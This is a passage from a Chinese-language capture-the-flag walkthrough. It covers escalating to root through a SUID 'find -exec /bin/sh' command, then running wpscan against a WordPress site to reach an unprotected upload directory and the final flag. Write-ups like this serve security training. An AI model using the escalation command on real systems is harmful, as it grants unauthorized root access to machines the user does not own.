
可以看见,通过find命令来执行的所有命令权限都为root权限,提权成功。然后很顺利的就找到了flag,这里有个小知识点,’find . -name test.txt -exec ‘/bin/sh’ ;‘命令执行后,我们的bash环境更改为root权限的sh环境
1-23

到这里我们已经拿到了flag1,flag2,flag4,还差一个flag3,这里回过头来看一开始的目录扫描时发现的wordpress后台,这里直接上wpscan扫描一下,发现存在upload上传目录未授权访问

1-24
访问后,查找到最后一个flag
1-25

over

奖励作者买杯可乐?